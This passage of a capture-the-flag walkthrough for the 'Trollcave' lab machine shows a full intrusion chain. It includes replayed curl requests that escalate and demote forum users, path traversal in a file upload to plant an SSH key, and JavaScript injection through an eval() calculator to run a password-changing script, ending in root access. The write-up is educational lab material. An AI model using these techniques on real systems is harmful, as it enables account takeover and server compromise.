


This had to be repeated twice as the first round made the account a "Regular User". After some more digging around I found something interesting on the preferences page

It gave me the full path for file uploads, so if I can later upload files, I'll know where they go. I then found an article about how access levels worked

With an idea of how access levels work, it occurred to me that the button I used to promote xer may merely increment a users access level. And if it is not correctly verified, by replaying the request I may be able to promote users to above moderator. In order to test this theory I used the password reset exploit to take over the "notanother" account setting its password to "password1234". From the xer account I then promote this user, inspecting the request used

Now despite the status request, it had actually worked. As such I copied it to cURL, and tried running it again
root@kali:~# curl 'http://192.168.56.102/users/14/mod' -H 'Host: 192.168.56.102' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Referer: http://192.168.56.102/users' -H 'Cookie: _thirtytwo_session=VkxOQnVwZGZpcE1xYU5uZzV0REh3WFpsdHFUdkVVS25QU21vY0xlS1gwMHIwRFM3NEl3SWlJYVRVYnNobUNBNGZBUXZJeWczbWd2aWJ4RVJMenliTzZFMlJ6SFBiQ1UvcHZRNFErS05sT2xmWFdycEFiRVd3NDNOTTY5citDenAwRFdSWXgvaFBaa0VWemJOdGUyRFNjbzVHUTlYWmowdExnUC9YcjZQY01SbnFOY2N2ZHAyY0VENVVkeHhQM1NHLzJRUTA0ekJRVy9uN0tNUXJEVzNVZ3JNYVRxS0J5TndNdnBVc282T1JoYz0tLWo5a2NrdnVPUGRDY0Ezb1JlTzFFWEE9PQ%3D%3D--a7613c00aeabd0fa99623330a0f9ca0dd4f5753c; user_id=MTc%3D--1377f59f27c32ae0223ef3ef2791479d35792193; remember_token=1u9BaVwJJp2xOlkTGV6lIw' -H 'Connection: keep-alive' -H 'Upgrade-Insecure-Requests: 1' --data '_method=post&authenticity_token=Q8tN7a4tjBN8ld4%2FfmrYv0D2c0fYh7pASxyBmNmtEk2RoLSKN2BtNZVAIcTp7D8KgUx25Z4FyqhIl8aYBwxLuw%3D%3D'

It had worked, the first round promoted the account to regular user from the UI, the cURL has promoted it to moderator. So I ran it again
And now I controlled an admin account. I quickly logged into it

I tried file upload again, but it was still disabled. So I then read the new article on the home page

This article gave me a lot of information.
- The King account may have file upload ability
- There is a vuln in file upload
- The dragon user has access to the King account
I then noticed on the users page, a button to "unmod" people had appeared

I assumed that this would have a similar vuln to the mod ability. So I tested it on the "teflon" account. Making sure to inspect the request and copy it to cURL
curl 'http://192.168.56.102/users/8/unmod' -H 'Host: 192.168.56.102' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Referer: http://192.168.56.102/users' -H 'Cookie: _thirtytwo_session=ZjFiMUtPVDk1Z3A1cmhkdDA2UTBKd1ZzSFBPWjROS2cwdjJmV3VpUnlMU1lFUG1PZ2EzZWpkNThUWGZaaVZvMm0ySHBFYWRWSG9rUHVEZWF5NUJvc0hDdXY0QkhOOHRjcHRsR3NyWVNGc0hDdldBYTViYXhma3Bxem5NWEh3U3VKYXIwZlNZbjZwZDk0MUZUanAwNmd5dURGVlVSOGk3NXBFSnFpQXd6MWpoQTZtakw4T3FjQ2ZQR2MvdTZTZlhLMlZURkZyelpiUEtlY25XcWo5SDZodys4clNIT3ZmMGljMnVKS01sL0paRT0tLXRkaGlmQXMydkltREJtd0RINFpYRGc9PQ%3D%3D--6f7a3e998ed796f1c262cd886e756a08fd1129bc; user_id=MTQ%3D--2018ad829428cea72a05c1c6da34408e5f51aeb9; remember_token=g9Yf66juC1A1zT8lYPFq5Q' -H 'Connection: keep-alive' -H 'Upgrade-Insecure-Requests: 1' --data '_method=post&authenticity_token=u7scODMbH8CGabPJKjkI6%2BjcQNwNAZJ12JbJIMfEMU5p0OVfqlb%2B5m%2B8TDK9v%2B9eKWZFfkuD4p3bHY4gGWVouA%3D%3D'
Here I decided to replace the ID for teflon, with the ID for dragon. (replace 8 with 3) as I was able to get the user ID from the urls of their profile pages. Which gave me this cURL that I ran
root@kali:~# curl 'http://192.168.56.102/users/3/unmod' -H 'Host: 192.168.56.102' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Referer: http://192.168.56.102/users' -H 'Cookie: _thirtytwo_session=ZjFiMUtPVDk1Z3A1cmhkdDA2UTBKd1ZzSFBPWjROS2cwdjJmV3VpUnlMU1lFUG1PZ2EzZWpkNThUWGZaaVZvMm0ySHBFYWRWSG9rUHVEZWF5NUJvc0hDdXY0QkhOOHRjcHRsR3NyWVNGc0hDdldBYTViYXhma3Bxem5NWEh3U3VKYXIwZlNZbjZwZDk0MUZUanAwNmd5dURGVlVSOGk3NXBFSnFpQXd6MWpoQTZtakw4T3FjQ2ZQR2MvdTZTZlhLMlZURkZyelpiUEtlY25XcWo5SDZodys4clNIT3ZmMGljMnVKS01sL0paRT0tLXRkaGlmQXMydkltREJtd0RINFpYRGc9PQ%3D%3D--6f7a3e998ed796f1c262cd886e756a08fd1129bc; user_id=MTQ%3D--2018ad829428cea72a05c1c6da34408e5f51aeb9; remember_token=g9Yf66juC1A1zT8lYPFq5Q' -H 'Connection: keep-alive' -H 'Upgrade-Insecure-Requests: 1' --data '_method=post&authenticity_token=u7scODMbH8CGabPJKjkI6%2BjcQNwNAZJ12JbJIMfEMU5p0OVfqlb%2B5m%2B8TDK9v%2B9eKWZFfkuD4p3bHY4gGWVouA%3D%3D'

I repeat this until dragon is the lowest level of "Member"

Next I use the password reset exploit to set the password to password1234
Taking a look around the account for anything which could let me access King leads me to dragons' PMs

This looked very promising, so I opened it

And that gave me creds for the kind account of King:uFrrK3dXzWeZQ7JtGgZk4FT and I try to login

I notice a new menu called "Admin panel" which I checkout

Here I turned on file upload

Before I then went to read the new article I could see

This may have turned out to be useful. But first I try to break in via file upload. I knew from preferences that uploads would go to http://192.168.56.102/uploads/[username]/[filename] so I uploaded the simple-backdoor.php from /usr/share/webshells/php

I then navigated to http://192.168.56.102/uploads/King/simple-backdoor.php

It seemed php was no available. I tried various other things for a while, before I realised that using the alternative name box I had directory traversal, and could place files anywhere the rails user had write access. Including their ssh authorized_keys. So first I needed a key to upload
root@kali:~# ssh-keygen -t rsa -C "[email protected]"
I knew i would start in /var/www/trollcave/public/uploads/King and that I wanted to get to /home/rails/.shh/ (assuming the rails user was who I controlled. But with no way to verify without trying it I went with it) which meant I needed to name the file
../../../../../../home/rails/.ssh/authorized_keys


From here I tried to login
ssh [email protected] -i /root/id_rsa

And I was in!
Root Time
My next goal was to priv esc. I first wanted a list of users
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:111:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
king:x:1000:1000:King,,,:/home/king:/bin/bash
rails:x:1001:1001::/home/rails:
dragon:x:1002:1002:,,,:/home/dragon:/bin/bash
dave:x:1003:1003:,,,:/home/dave:/bin/bash
coderguy:x:1004:1004:,,,:/home/coderguy:/bin/bash
There were a few viable targets, so I began to look around
$ ls -la
drwxr-xr-x 7 rails rails 4096 Mar 21 14:04 .
drwxr-xr-x 7 root root 4096 Oct 23 2017 ..
drwx------ 2 rails rails 4096 Oct 21 2016 .cache
drwxrwxr-x 4 rails rails 4096 Sep 28 2017 .gem
drwxrwxr-x 3 rails rails 4096 Sep 29 2017 .local
drwxr-xr-x 2 rails rails 4096 Jun 9 20:07 .ssh
drwxr-xr-x 2 rails rails 4096 Mar 21 14:01 .vim
-rw------- 1 rails rails 895 Mar 21 14:01 .viminfo
$ cd ..
$ ls -la
drwxr-xr-x 7 root root 4096 Oct 23 2017 .
drwxr-xr-x 23 root root 4096 Mar 21 14:04 ..
drwxr-xr-x 2 coderguy coderguy 4096 Oct 23 2017 coderguy
drwxr-xr-x 2 dave dave 4096 Oct 23 2017 dave
drwxr-xr-x 2 dragon dragon 4096 Oct 23 2017 dragon
drwxr-xr-x 4 king king 4096 Mar 21 14:04 king
drwxr-xr-x 7 rails rails 4096 Mar 21 14:04 rails
I then checked out each home dir until I found something in kings
$ cd king
$ ls -la
drwxr-xr-x 4 king king 4096 Mar 21 14:04 .
drwxr-xr-x 7 root root 4096 Oct 23 2017 ..
-rw------- 1 king king 31 Mar 21 14:04 .bash_history
-rw-r--r-- 1 king king 220 Sep 16 2016 .bash_logout
-rw-r--r-- 1 king king 3771 Sep 16 2016 .bashrc
drwx------ 2 king king 4096 Sep 16 2016 .cache
drwxrwxr-x 2 king king 4096 Sep 28 2017 calc
-rw-r--r-- 1 king king 675 Sep 16 2016 .profile
-rw-r--r-- 1 king king 0 Sep 16 2016 .sudo_as_admin_successful
A folder called calc. Which I investigated
$ cd calc
$ ls -la
drwxrwxr-x 2 king king 4096 Sep 28 2017 .
drwxr-xr-x 4 king king 4096 Mar 21 14:04 ..
-rw-rw-r-- 1 king king 2030 Sep 28 2017 calc.js
A javascript file. I decided to look at it
$ vim calc.js
I then took a copy of the code
var http = require("http");
var url = require("url");
var sys = require('sys');
var exec = require('child_process').exec;
// Start server
function start(route)
{
function onRequest(request, response)
{
var theurl = url.parse(request.url);
var pathname = theurl.pathname;
var query = theurl.query;
console.log("Request for " + pathname + query + " received.");
route(pathname, request, query, response);
}
http.createServer(onRequest).listen(8888, '127.0.0.1');
console.log("Server started");
}
// Route request
function route(pathname, request, query, response)
{
console.log("About to route request for " + pathname);
switch (pathname)
{
// security risk
/*case "/ping":
pingit(pathname, request, query, response);
break; */
case "/":
home(pathname, request, query, response);
break;
case "/calc":
calc(pathname, request, query, response);
break;
default:
console.log("404");
display_404(pathname, request, response);
break;
}
}
function home(pathname, request, query, response)
{
response.end("<h1>The King's Calculator</h1>" +
"<p>Enter your calculation below:</p>" +
"<form action='/calc' method='get'>" +
"<input type='text' name='sum' value='1+1'>" +
"<input type='submit' value='Calculate!'>" +
"</form>" +
"<hr style='margin-top:50%'>" +
"<small><i>Powered by node.js</i></small>"
);
}
function calc(pathname, request, query, response)
{
sum = query.split('=')[1];
console.log(sum)
response.writeHead(200, {"Content-Type": "text/plain"});
response.end(eval(sum).toString());
}
function ping(pathname, request, query, response)
{
ip = query.split('=')[1];
console.log(ip)
response.writeHead(200, {"Content-Type": "text/plain"});
exec("ping -c4 " + ip, function(err, stdout, stderr) {
response.end(stdout);
});
}
function display_404(pathname, request, response)
{
response.write("<h1>404 Not Found</h1>");
response.end("I don't have that page, sorry!");
}
// Start the server and route the requests
start(route);
This looked like nodeJS, which may be in someway exploitable. But first I had to see if it was running.
$ netstat -ampt
This showed me a local only webserver was running on port 8888. When I did this machine, I did not have much experience with node. So I had to do a bit of research and read an interesting whitepaper on Server Side Script Injection https://media.blackhat.com/bh-us-11/Sullivan/BH_US_11_Sullivan_Server_Side_WP.pdf. With the help of this article and my research I worked out that I was looking to inject code into the script to gain access to king. I then realised I may be able to use this to change King's password.
It turned out the ?sum param was injectable so I could execute arbitrary JS using
curl "127.0.0.1:8888/calc?sum=[JS Here]"
exec('echo "king:password" | sudo /usr/sbin/chpasswd');
I then decided to try and cause a .sh script to be executed as king. I made a script containg
!/bin/sh
echo "king:password" | sudo /usr/sbin/chpasswd
And saved it as /tmp/pass.sh I then made it executable, and tried to trigger it
$ chmod +x /tmp/pass.sh
curl "127.0.0.1:8888/calc?sum=require('child_process').exec('/tmp/pass.sh')"
[object Object]
From here I attempted to login as king using "password" as the password
$ su king
king@trollcave:~$
And it had worked. I now had access as king and investigated what I could do
king@trollcave:~$ sudo -l
Matching Defaults entries for king on trollcave:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User king may run the following commands on trollcave:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
This meant I could root the machine
king@trollcave:~$ sudo su
root@trollcave:/home/king#
All that was left to do, was get the flag
root@trollcave:/home/king# cd /root
root@trollcave:~# ls -la
drwx------ 5 root root 4096 Mar 21 14:04 .
drwxr-xr-x 23 root root 4096 Mar 21 14:04 ..
-rw------- 1 root root 78 Mar 21 14:04 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
